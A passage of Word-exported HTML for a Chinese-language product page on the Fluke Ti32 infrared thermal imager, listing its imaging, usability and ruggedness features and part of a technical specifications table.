	mso-bidi-font-size:12.0pt;
	font-family:"Times New Roman";
	mso-fareast-font-family:宋体;
	mso-font-kerning:1.0pt;}
 /* Page Definitions */
 @page
	{mso-page-border-surround-header:no;
	mso-page-border-surround-footer:no;}
@page Section1
	{size:612.0pt 792.0pt;
	margin:72.0pt 90.0pt 72.0pt 90.0pt;
	mso-header-margin:36.0pt;
	mso-footer-margin:36.0pt;
	mso-paper-source:0;}
div.Section1
	{page:Section1;}
-->
</STYLE>

<STYLE>
 /* Style Definitions */
 table.MsoNormalTable
	{mso-style-name:普通表格;
	mso-tstyle-rowband-size:0;
	mso-tstyle-colband-size:0;
	mso-style-noshow:yes;
	mso-style-parent:"";
	mso-padding-alt:0cm 5.4pt 0cm 5.4pt;
	mso-para-margin:0cm;
	mso-para-margin-bottom:.0001pt;
	mso-pagination:widow-orphan;
	font-size:10.0pt;
	font-family:"Times New Roman";
	mso-ansi-language:#0400;
	mso-fareast-language:#0400;
	mso-bidi-language:#0400;}
</STYLE>

<STYLE>
st1\:*{behavior:url(#ieooui) }
</STYLE>

<STYLE>
<!--
 /* Font Definitions */
 @font-face
	{font-family:Wingdings;
	panose-1:5 0 0 0 0 0 0 0 0 0;
	mso-font-charset:2;
	mso-generic-font-family:auto;
	mso-font-pitch:variable;
	mso-font-signature:0 268435456 0 0 -2147483648 0;}
@font-face
	{font-family:宋体;
	panose-1:2 1 6 0 3 1 1 1 1 1;
	mso-font-alt:SimSun;
	mso-font-charset:134;
	mso-generic-font-family:auto;
	mso-font-pitch:variable;
	mso-font-signature:3 135135232 16 0 262145 0;}
@font-face
	{font-family:"Lucida Sans";
	panose-1:2 11 6 2 3 5 4 2 2 4;
	mso-font-charset:0;
	mso-generic-font-family:swiss;
	mso-font-pitch:variable;
	mso-font-signature:3 0 0 0 1 0;}
@font-face
	{font-family:"\@宋体";
	panose-1:2 1 6 0 3 1 1 1 1 1;
	mso-font-charset:134;
	mso-generic-font-family:auto;
	mso-font-pitch:variable;
	mso-font-signature:3 135135232 16 0 262145 0;}
 /* Style Definitions */
 p.MsoNormal, li.MsoNormal, div.MsoNormal
	{mso-style-parent:"";
	margin:0cm;
	margin-bottom:.0001pt;
	text-align:justify;
	text-justify:inter-ideograph;
	mso-pagination:none;
	font-size:10.5pt;
	mso-bidi-font-size:12.0pt;
	font-family:"Times New Roman";
	mso-fareast-font-family:宋体;
	mso-font-kerning:1.0pt;}
 /* Page Definitions */
 @page
	{mso-page-border-surround-header:no;
	mso-page-border-surround-footer:no;}
@page Section1
	{size:612.0pt 792.0pt;
	margin:72.0pt 90.0pt 72.0pt 90.0pt;
	mso-header-margin:36.0pt;
	mso-footer-margin:36.0pt;
	mso-paper-source:0;}
div.Section1
	{page:Section1;}
 /* List Definitions */
 @list l0
	{mso-list-id:292908539;
	mso-list-template-ids:612652622;}
@list l0:level1
	{mso-level-number-format:bullet;
	mso-level-text:&#61623;;
	mso-level-tab-stop:36.0pt;
	mso-level-number-position:left;
	text-indent:-18.0pt;
	mso-ansi-font-size:10.0pt;
	font-family:Symbol;}
ol
	{margin-bottom:0cm;}
ul
	{margin-bottom:0cm;}
-->
</STYLE>

<STYLE>
 /* Style Definitions */
 table.MsoNormalTable
	{mso-style-name:普通表格;
	mso-tstyle-rowband-size:0;
	mso-tstyle-colband-size:0;
	mso-style-noshow:yes;
	mso-style-parent:"";
	mso-padding-alt:0cm 5.4pt 0cm 5.4pt;
	mso-para-margin:0cm;
	mso-para-margin-bottom:.0001pt;
	mso-pagination:widow-orphan;
	font-size:10.0pt;
	font-family:"Times New Roman";
	mso-ansi-language:#0400;
	mso-fareast-language:#0400;
	mso-bidi-language:#0400;}
</STYLE>

<H1 style="MARGIN-BOTTOM: 0px; PADDING-BOTTOM: 0px; WORD-SPACING: 0px; FONT: bold 20px 'Lucida Sans', 'Lucida Sans Unicode', 'Lucida Grande', Arial; TEXT-TRANSFORM: none; COLOR: rgb(0,0,0); TEXT-INDENT: 0px; WHITE-SPACE: normal; LETTER-SPACING: normal; BACKGROUND-COLOR: rgb(255,255,255); TEXT-DECORATION: none; outline: none; orphans: 2; widows: 2; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px">Fluke Ti32 红外热像仪</H1>
<P style="MARGIN-BOTTOM: 0px; PADDING-BOTTOM: 0px; WORD-SPACING: 0px; FONT: bold 20px 'Lucida Sans', 'Lucida Sans Unicode', 'Lucida Grande', Arial; TEXT-TRANSFORM: none; COLOR: rgb(0,0,0); TEXT-INDENT: 0px; WHITE-SPACE: normal; LETTER-SPACING: normal; BACKGROUND-COLOR: rgb(255,255,255); TEXT-DECORATION: none; outline: none; orphans: 2; widows: 2; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px"><SPAN class=PrdBoldText style="MARGIN-BOTTOM: 0px; WORD-SPACING: 0px; FONT: bold 12px 'Lucida Sans', 'Lucida Sans Unicode', 'Lucida Grande', Arial; TEXT-TRANSFORM: none; COLOR: rgb(0,0,0); TEXT-INDENT: 0px; WHITE-SPACE: normal; LETTER-SPACING: normal; BACKGROUND-COLOR: rgb(255,255,255); outline: none; orphans: 2; widows: 2; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px">优异的图像质量</SPAN><SPAN style="DISPLAY: inline! important; FLOAT: none; WORD-SPACING: 0px; FONT: 12px 'Lucida Sans', 'Lucida Sans Unicode', 'Lucida Grande', Arial; TEXT-TRANSFORM: none; COLOR: rgb(0,0,0); TEXT-INDENT: 0px; WHITE-SPACE: normal; LETTER-SPACING: normal; BACKGROUND-COLOR: rgb(255,255,255); orphans: 2; widows: 2; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px"><SPAN class=Apple-converted-space>&nbsp;</SPAN></SPAN><BR style="MARGIN-BOTTOM: 0px; WORD-SPACING: 0px; FONT: 12px 'Lucida Sans', 'Lucida Sans Unicode', 'Lucida Grande', Arial; TEXT-TRANSFORM: none; COLOR: rgb(0,0,0); TEXT-INDENT: 0px; WHITE-SPACE: normal; LETTER-SPACING: normal; BACKGROUND-COLOR: rgb(255,255,255); outline: none; orphans: 2; widows: 2; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px">
<TABLE class=ke-zeroborder style="FONT-SIZE: 12px; MARGIN-BOTTOM: 0px; WORD-SPACING: 0px; TEXT-TRANSFORM: none; COLOR: rgb(0,0,0); TEXT-INDENT: 0px; FONT-FAMILY: 'Lucida Sans', 'Lucida Sans Unicode', 'Lucida Grande', Arial; LETTER-SPACING: normal; BACKGROUND-COLOR: rgb(255,255,255); outline: none; orphans: 2; widows: 2; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px">
<TBODY style="MARGIN-BOTTOM: 0px; outline: none">
<TR style="MARGIN-BOTTOM: 0px; outline: none">
<TD style="FONT-SIZE: 12px; MARGIN-BOTTOM: 0px; COLOR: rgb(0,0,0); FONT-FAMILY: 'Lucida Sans', 'Lucida Sans Unicode', 'Lucida Grande', Arial; outline: none">
<UL class=PrdPlainText style="FONT-SIZE: 12px; MARGIN-BOTTOM: 0px; COLOR: rgb(0,0,0); FONT-FAMILY: 'Lucida Sans', 'Lucida Sans Unicode', 'Lucida Grande', Arial; outline: none">
<LI style="MARGIN-BOTTOM: 0px; outline: none">借助 320x240 传感器能够快速找到问题，从而形成清晰的图像。 
<LI style="MARGIN-BOTTOM: 0px; outline: none">通过业界领先的热灵敏度（NETD）甚至能够识别微小的温度差异（表示存在问题）。 
<LI style="MARGIN-BOTTOM: 0px; outline: none">通过福禄克 IR-Fusion&reg; 红外可见光融合专利技术实现可见光图像和红外图像自动对准（视差校准） 
<LI style="MARGIN-BOTTOM: 0px; outline: none">长焦镜头和广角镜头扩展了热像仪用途，并可满足特殊应用需求。 （现场安装方便）</LI></UL></TD></TR></TBODY></TABLE></P>
<P style="MARGIN-BOTTOM: 0px; WORD-SPACING: 0px; FONT: 12px 'Lucida Sans', 'Lucida Sans Unicode', 'Lucida Grande', Arial; TEXT-TRANSFORM: none; COLOR: rgb(0,0,0); TEXT-INDENT: 0px; WHITE-SPACE: normal; LETTER-SPACING: normal; BACKGROUND-COLOR: rgb(255,255,255); outline: none; orphans: 2; widows: 2; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px"><SPAN class=PrdBoldText style="FONT-WEIGHT: bold; FONT-SIZE: 12px; MARGIN-BOTTOM: 0px; COLOR: rgb(0,0,0); FONT-FAMILY: 'Lucida Sans', 'Lucida Sans Unicode', 'Lucida Grande', Arial; outline: none">易于使用</SPAN><SPAN class=Apple-converted-space>&nbsp;</SPAN><BR style="MARGIN-BOTTOM: 0px; outline: none">
<TABLE class=ke-zeroborder style="FONT-SIZE: 12px; MARGIN-BOTTOM: 0px; COLOR: rgb(0,0,0); FONT-FAMILY: 'Lucida Sans', 'Lucida Sans Unicode', 'Lucida Grande', Arial; outline: none">
<TBODY style="MARGIN-BOTTOM: 0px; outline: none">
<TR style="MARGIN-BOTTOM: 0px; outline: none">
<TD style="FONT-SIZE: 12px; MARGIN-BOTTOM: 0px; COLOR: rgb(0,0,0); FONT-FAMILY: 'Lucida Sans', 'Lucida Sans Unicode', 'Lucida Grande', Arial; outline: none">
<UL class=PrdPlainText style="FONT-SIZE: 12px; MARGIN-BOTTOM: 0px; COLOR: rgb(0,0,0); FONT-FAMILY: 'Lucida Sans', 'Lucida Sans Unicode', 'Lucida Grande', Arial; outline: none">
<LI style="MARGIN-BOTTOM: 0px; outline: none">可随时随地更换电池，完全不受工作地点限制。 
<LI style="MARGIN-BOTTOM: 0px; outline: none">直观的三按钮式菜单使用方便 – 只需用拇指按动即可浏览 
<LI style="MARGIN-BOTTOM: 0px; outline: none">无需携带笔和纸—通过语音即可记录检测结果。 每幅图像均可配备语音注释。 语音注释与相应的图像一起存储，便于以后查阅。 
<LI style="MARGIN-BOTTOM: 0px; outline: none">单指连续调焦、发射率修正、背景温度补偿、发射校正功能提高了测量精度。 
<LI style="MARGIN-BOTTOM: 0px; outline: none">可调背带，便于左手或右手使用。 
<LI style="MARGIN-BOTTOM: 0px; outline: none">配备齐全。</LI></UL></TD></TR></TBODY></TABLE></P>
<P style="MARGIN-BOTTOM: 0px; PADDING-BOTTOM: 0px; WORD-SPACING: 0px; FONT: bold 20px 'Lucida Sans', 'Lucida Sans Unicode', 'Lucida Grande', Arial; TEXT-TRANSFORM: none; COLOR: rgb(0,0,0); TEXT-INDENT: 0px; WHITE-SPACE: normal; LETTER-SPACING: normal; BACKGROUND-COLOR: rgb(255,255,255); TEXT-DECORATION: none; outline: none; orphans: 2; widows: 2; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px"><SPAN class=PrdBoldText style="MARGIN-BOTTOM: 0px; WORD-SPACING: 0px; FONT: bold 12px 'Lucida Sans', 'Lucida Sans Unicode', 'Lucida Grande', Arial; TEXT-TRANSFORM: none; COLOR: rgb(0,0,0); TEXT-INDENT: 0px; WHITE-SPACE: normal; LETTER-SPACING: normal; BACKGROUND-COLOR: rgb(255,255,255); outline: none; orphans: 2; widows: 2; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px">结构坚固</SPAN><SPAN style="DISPLAY: inline! important; FLOAT: none; WORD-SPACING: 0px; FONT: 12px 'Lucida Sans', 'Lucida Sans Unicode', 'Lucida Grande', Arial; TEXT-TRANSFORM: none; COLOR: rgb(0,0,0); TEXT-INDENT: 0px; WHITE-SPACE: normal; LETTER-SPACING: normal; BACKGROUND-COLOR: rgb(255,255,255); orphans: 2; widows: 2; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px"><SPAN class=Apple-converted-space>&nbsp;</SPAN></SPAN><BR style="MARGIN-BOTTOM: 0px; WORD-SPACING: 0px; FONT: 12px 'Lucida Sans', 'Lucida Sans Unicode', 'Lucida Grande', Arial; TEXT-TRANSFORM: none; COLOR: rgb(0,0,0); TEXT-INDENT: 0px; WHITE-SPACE: normal; LETTER-SPACING: normal; BACKGROUND-COLOR: rgb(255,255,255); outline: none; orphans: 2; widows: 2; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px"></P>
<UL class=PrdPlainText style="MARGIN-BOTTOM: 0px; WORD-SPACING: 0px; FONT: 12px 'Lucida Sans', 'Lucida Sans Unicode', 'Lucida Grande', Arial; TEXT-TRANSFORM: none; COLOR: rgb(0,0,0); TEXT-INDENT: 0px; WHITE-SPACE: normal; LETTER-SPACING: normal; BACKGROUND-COLOR: rgb(255,255,255); outline: none; orphans: 2; widows: 2; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px">
<LI style="MARGIN-BOTTOM: 0px; outline: none">经过优化，适合富有挑战性的工作环境下的现场应用。 
<LI style="MARGIN-BOTTOM: 0px; outline: none">经测试可承受 2 米（6.5 英尺）坠落，您无需再担心不慎摔落仪器而导致损坏。 
<LI style="MARGIN-BOTTOM: 0px; outline: none">防尘、防水，经测试防护等级为 IP54。 
<LI style="MARGIN-BOTTOM: 0px; outline: none">美国生产制造。</LI></UL>
<P style="MARGIN-BOTTOM: 0px; outline: none"><!--StartFragment-->
<P class=MsoNormal><B><SPAN style="COLOR: #ffc20e; FONT-FAMILY: 宋体; mso-bidi-font-size: 10.5pt; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体">详细技术指标</SPAN></B><B></B></P>
<TABLE class=MsoNormalTable style="BORDER-RIGHT: medium none; BORDER-TOP: medium none; BACKGROUND: #eeeeee; BORDER-LEFT: medium none; WIDTH: 427.5pt; BORDER-BOTTOM: medium none; BORDER-COLLAPSE: collapse; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 3.0pt 3.0pt 3.0pt 3.0pt; mso-border-insideh: .5pt solid windowtext; mso-border-insidev: .5pt solid windowtext" cellSpacing=0 cellPadding=0 width=570 border=1>
<TBODY>
<TR style="mso-yfti-irow: 0; mso-yfti-firstrow: yes">
<TD style="BORDER-RIGHT: windowtext 1pt solid; PADDING-RIGHT: 3pt; BORDER-TOP: windowtext 1pt solid; PADDING-LEFT: 3pt; PADDING-BOTTOM: 3pt; BORDER-LEFT: windowtext 1pt solid; WIDTH: 112.5pt; PADDING-TOP: 3pt; BORDER-BOTTOM: windowtext 1pt solid; mso-border-alt: solid windowtext .5pt" vAlign=top width=150>
<P class=MsoNormal style="TEXT-ALIGN: left; mso-pagination: widow-orphan" align=left><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">温度</SPAN></P></TD>
<TD style="BORDER-RIGHT: windowtext 1pt solid; PADDING-RIGHT: 3pt; BORDER-TOP: windowtext 1pt solid; PADDING-LEFT: 3pt; PADDING-BOTTOM: 3pt; BORDER-LEFT: medium none; WIDTH: 315pt; PADDING-TOP: 3pt; BORDER-BOTTOM: windowtext 1pt solid; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt" vAlign=top width=420></TD></TR>
<TR style="mso-yfti-irow: 1">
<TD style="BORDER-RIGHT: windowtext 1pt solid; PADDING-RIGHT: 3pt; BORDER-TOP: medium none; PADDING-LEFT: 3pt; PADDING-BOTTOM: 3pt; BORDER-LEFT: windowtext 1pt solid; WIDTH: 112.5pt; PADDING-TOP: 3pt; BORDER-BOTTOM: windowtext 1pt solid; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt" vAlign=top width=150>
<P class=MsoNormal style="TEXT-ALIGN: left; mso-pagination: widow-orphan" align=left><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">温度测量范围（</SPAN><SPAN lang=EN-US style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 'Lucida Sans'; mso-font-kerning: 0pt; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">-10 °C </SPAN><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">以下未经校准）</SPAN></P></TD>
<TD style="BORDER-RIGHT: windowtext 1pt solid; PADDING-RIGHT: 3pt; BORDER-TOP: medium none; PADDING-LEFT: 3pt; PADDING-BOTTOM: 3pt; BORDER-LEFT: medium none; WIDTH: 315pt; PADDING-TOP: 3pt; BORDER-BOTTOM: windowtext 1pt solid; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt" vAlign=top width=420>
<P class=MsoNormal style="TEXT-ALIGN: left; mso-pagination: widow-orphan" align=left><SPAN lang=EN-US style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 'Lucida Sans'; mso-font-kerning: 0pt; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">-20 </SPAN><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">℃</SPAN><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 'Lucida Sans'; mso-font-kerning: 0pt; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold"> </SPAN><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">～</SPAN><SPAN lang=EN-US style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 'Lucida Sans'; mso-font-kerning: 0pt; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold"> +650 </SPAN><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">℃</SPAN><SPAN lang=EN-US style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 'Lucida Sans'; mso-font-kerning: 0pt; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold"> (-4 </SPAN><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">℉</SPAN><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 'Lucida Sans'; mso-font-kerning: 0pt; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold"> </SPAN><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">～</SPAN><SPAN lang=EN-US style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 'Lucida Sans'; mso-font-kerning: 0pt; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold"> +1202 </SPAN><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">℉</SPAN><SPAN lang=EN-US style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 'Lucida Sans'; mso-font-kerning: 0pt; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">) </SPAN><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">（升级型号：</SPAN><SPAN lang=EN-US style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 'Lucida Sans'; mso-font-kerning: 0pt; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">-20 </SPAN><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">℃</SPAN><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 'Lucida Sans'; mso-font-kerning: 0pt; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold"> </SPAN><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">～</SPAN><SPAN lang=EN-US style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 'Lucida Sans'; mso-font-kerning: 0pt; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold"> +1200</SPAN><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">℃）</SPAN></P></TD></TR>
<TR style="mso-yfti-irow: 2">
<TD style="BORDER-RIGHT: windowtext 1pt solid; PADDING-RIGHT: 3pt; BORDER-TOP: medium none; PADDING-LEFT: 3pt; PADDING-BOTTOM: 3pt; BORDER-LEFT: windowtext 1pt solid; WIDTH: 112.5pt; PADDING-TOP: 3pt; BORDER-BOTTOM: windowtext 1pt solid; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt" vAlign=top width=150>
<P class=MsoNormal style="TEXT-ALIGN: left; mso-pagination: widow-orphan" align=left><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">准确度</SPAN></P></TD>
<TD style="BORDER-RIGHT: windowtext 1pt solid; PADDING-RIGHT: 3pt; BORDER-TOP: medium none; PADDING-LEFT: 3pt; PADDING-BOTTOM: 3pt; BORDER-LEFT: medium none; WIDTH: 315pt; PADDING-TOP: 3pt; BORDER-BOTTOM: windowtext 1pt solid; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt" vAlign=top width=420>
<P class=MsoNormal style="TEXT-ALIGN: left; mso-pagination: widow-orphan" align=left><SPAN lang=EN-US style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 'Lucida Sans'; mso-font-kerning: 0pt; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">± 2 </SPAN><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">℃</SPAN><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 'Lucida Sans'; mso-font-kerning: 0pt; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold"> </SPAN><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">或者</SPAN><SPAN lang=EN-US style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 'Lucida Sans'; mso-font-kerning: 0pt; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold"> 2 %</SPAN><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">，取大值</SPAN></P></TD></TR>
<TR style="mso-yfti-irow: 3">
<TD style="BORDER-RIGHT: windowtext 1pt solid; PADDING-RIGHT: 3pt; BORDER-TOP: medium none; PADDING-LEFT: 3pt; PADDING-BOTTOM: 3pt; BORDER-LEFT: windowtext 1pt solid; WIDTH: 112.5pt; PADDING-TOP: 3pt; BORDER-BOTTOM: windowtext 1pt solid; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt" vAlign=top width=150>
<P class=MsoNormal style="TEXT-ALIGN: left; mso-pagination: widow-orphan" align=left><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">发射率修正</SPAN></P></TD>
<TD style="BORDER-RIGHT: windowtext 1pt solid; PADDING-RIGHT: 3pt; BORDER-TOP: medium none; PADDING-LEFT: 3pt; PADDING-BOTTOM: 3pt; BORDER-LEFT: medium none; WIDTH: 315pt; PADDING-TOP: 3pt; BORDER-BOTTOM: windowtext 1pt solid; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt" vAlign=top width=420>
<P class=MsoNormal style="TEXT-ALIGN: left; mso-pagination: widow-orphan" align=left><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">是</SPAN></P></TD></TR>
<TR style="mso-yfti-irow: 4">
<TD style="BORDER-RIGHT: windowtext 1pt solid; PADDING-RIGHT: 3pt; BORDER-TOP: medium none; PADDING-LEFT: 3pt; PADDING-BOTTOM: 3pt; BORDER-LEFT: windowtext 1pt solid; WIDTH: 112.5pt; PADDING-TOP: 3pt; BORDER-BOTTOM: windowtext 1pt solid; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt" vAlign=top width=150>
<P class=MsoNormal style="TEXT-ALIGN: left; mso-pagination: widow-orphan" align=left><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">背景温度补偿</SPAN></P></TD>
<TD style="BORDER-RIGHT: windowtext 1pt solid; PADDING-RIGHT: 3pt; BORDER-TOP: medium none; PADDING-LEFT: 3pt; PADDING-BOTTOM: 3pt; BORDER-LEFT: medium none; WIDTH: 315pt; PADDING-TOP: 3pt; BORDER-BOTTOM: windowtext 1pt solid; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt" vAlign=top width=420>
<P class=MsoNormal style="TEXT-ALIGN: left; mso-pagination: widow-orphan" align=left><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">是</SPAN></P></TD></TR>
<TR style="mso-yfti-irow: 5">
<TD style="BORDER-RIGHT: windowtext 1pt solid; PADDING-RIGHT: 3pt; BORDER-TOP: medium none; PADDING-LEFT: 3pt; PADDING-BOTTOM: 3pt; BORDER-LEFT: windowtext 1pt solid; WIDTH: 112.5pt; PADDING-TOP: 3pt; BORDER-BOTTOM: windowtext 1pt solid; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt" vAlign=top width=150>
<P class=MsoNormal style="TEXT-ALIGN: left; mso-pagination: widow-orphan" align=left><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">传输校正</SPAN></P></TD>
<TD style="BORDER-RIGHT: windowtext 1pt solid; PADDING-RIGHT: 3pt; BORDER-TOP: medium none; PADDING-LEFT: 3pt; PADDING-BOTTOM: 3pt; BORDER-LEFT: medium none; WIDTH: 315pt; PADDING-TOP: 3pt; BORDER-BOTTOM: windowtext 1pt solid; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt" vAlign=top width=420>
<P class=MsoNormal style="TEXT-ALIGN: left; mso-pagination: widow-orphan" align=left><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">是</SPAN></P></TD></TR>
<TR style="mso-yfti-irow: 6">
